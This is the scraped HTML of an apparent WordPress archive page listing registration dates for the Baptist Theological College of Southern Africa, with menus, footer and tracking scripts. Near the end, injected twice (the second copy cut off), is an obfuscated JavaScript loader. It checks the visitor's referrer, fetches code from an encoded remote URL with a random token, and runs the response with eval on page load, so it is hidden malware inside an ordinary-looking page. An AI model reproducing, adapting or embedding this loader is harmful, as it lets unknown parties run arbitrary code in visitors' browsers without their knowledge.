href="https://zaupdates.com/category/scholarships/" class="menu-link">SCHOLARSHIPS</a></li><li id="menu-item-75943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75943"><a href="https://zaupdates.com/category/jobs/" class="menu-link">JOBS</a></li><li id="menu-item-72571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72571"><a href="https://zaupdates.com/category/insurance/" class="menu-link">INSURANCE</a></li></ul></div></nav></div></div></div></div></div></div></div></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap" ><div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				><div class="ast-site-title-wrap">
<span class="site-title" itemprop="name">
<a href="https://zaupdates.com/" rel="home" itemprop="url" >
preeminent  opportunities portal
</a>
</span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start "><div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: HEADER" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103510"><a href="https://zaupdates.com" class="menu-link">HOME</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103504"><a href="https://zaupdates.com/category/remote-jobs/" class="menu-link">REMOTE JOBS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72852"><a href="https://zaupdates.com/category/scholarships/" class="menu-link">SCHOLARSHIPS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75943"><a href="https://zaupdates.com/category/jobs/" class="menu-link">JOBS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72571"><a href="https://zaupdates.com/category/insurance/" class="menu-link">INSURANCE</a></li></ul></div></nav></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary ast-grid-3 ast-blog-layout-4-grid"><section class="ast-archive-description"><h1 class="page-title ast-archive-title">Baptist Theological College of Southern Africa undergraduate and postgraduate registration</h1></section><main id="main" class="site-main"><div class="ast-row"><article
class="post-10099 post type-post status-publish format-standard hentry category-registration tag-baptist-theological-college-of-southern-africa-www-btc-co-za tag-baptist-theological-college-of-southern-africa-2020-2021-course-registration tag-baptist-theological-college-of-southern-africa-course-registration-for-2020 tag-baptist-theological-college-of-southern-africa-fees-portal-2020-2021 tag-baptist-theological-college-of-southern-africa-intake-registration-dates-2020-2021 tag-baptist-theological-college-of-southern-africa-online-registration tag-baptist-theological-college-of-southern-africa-registration-dates-for-2020-2021-semester tag-baptist-theological-college-of-southern-africa-registration-dates-for-2021 tag-baptist-theological-college-of-southern-africa-registration-deadline tag-baptist-theological-college-of-southern-africa-registration-status tag-baptist-theological-college-of-southern-africa-semester-courses-registration tag-baptist-theological-college-of-southern-africa-undergraduate-and-postgraduate-registration ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-10099" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/baptist-theological-college-of-southern-africa-registration-dates/" rel="bookmark">Baptist Theological College of Southern Africa Registration Dates 2026/2027</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>Baptist Theological College of Southern Africa Registration portal 2026/2027, Course Registration Status, Baptist Theological College of Southern Africa undergraduate &amp; [&hellip;]</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/baptist-theological-college-of-southern-africa-registration-dates/"> <span class="screen-reader-text">Baptist Theological College of Southern Africa Registration Dates 2026/2027</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article></div></main></div><div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="sidebar-main" ><aside id="block-5" class="widget widget_block widget_search"><form role="search" method="get" action="https://zaupdates.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >SEARCH</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside></div></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-above-section-1 site-footer-section site-footer-section-1"><div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu"><div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Footer" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://zaupdates.com/about-us/" class="menu-link">About Us</a></li><li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://zaupdates.com/contact-us/" class="menu-link">Contact Us</a></li><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://zaupdates.com/disclaimer-notice/" class="menu-link">Disclaimer Notice</a></li><li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://zaupdates.com/privacy-policy/" class="menu-link">Privacy Policy</a></li></ul></div></nav></div></div></div><div class="site-footer-above-section-2 site-footer-section site-footer-section-2"></div></div></div></div><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p>Copyright &copy; 2026 preeminent  opportunities portal</p></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>	<span class="screen-reader-text">Scroll to Top</span></div>
 <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script> <div id='fb-pxl-ajax-code'></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1295438164958587&ev=PageView&noscript=1&cd%5Bpage_title%5D=Baptist+Theological+College+of+Southern+Africa+undergraduate+and+postgraduate+registration&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=1669&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=zaupdates.com%2Ftag%2Fbaptist-theological-college-of-southern-africa-undergraduate-and-postgraduate-registration%2F" alt=""></noscript> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"185740305","post":"0","tz":"0","srv":"zaupdates.com","arch_tag":"baptist-theological-college-of-southern-africa-undergraduate-and-postgraduate-registration","arch_results":"1","j":"1:15.4"}]);_stq.push(["clickTrackerInit","185740305","0"])</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var 